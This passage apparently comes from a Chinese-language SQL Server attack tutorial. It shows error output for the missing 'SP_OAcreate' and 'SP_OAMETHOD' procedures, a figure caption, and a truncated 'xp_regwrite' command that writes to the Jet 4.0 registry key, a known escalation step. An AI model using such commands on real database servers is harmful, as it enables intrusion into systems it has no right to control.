 服务器: 消息 2812, 级别 16, 状态 62, 行 1
未能找到存储过程 'SP_OAcreate'。
服务器: 消息 2812, 级别 16, 状态 62, 行 1
未能找到存储过程 'SP_OAMETHOD'。
图7
master
EXEC master.dbo.xp_regwrite 'HKEY_LOCAL_MACHINE','SoftWare\Microsoft\Jet\4.